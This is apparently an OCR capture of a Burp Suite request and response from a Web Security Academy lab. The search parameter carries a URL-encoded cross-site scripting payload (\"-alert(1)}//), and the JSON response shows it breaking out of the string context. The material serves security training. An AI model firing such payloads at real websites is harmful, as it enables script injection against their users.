 Request
Pretty Raw Hex \n
1 GET /search-results?search=%5C%22-alert%281%29%7D%2F%2F HTTP/1.1
2 Host: 0a46009d04255b55c0e84a2d00d200dd.web-security-academy.net
3 Cookie: session=D3MBye91YpDCTcnirec42VezcMAZ4Krk
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a46009d04255b55c0e84a2d00d200dd.web-security-academy.net/?s
earch=%5C%22-alert%281%29%7D%2F%2F
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}
? Search... 0 matches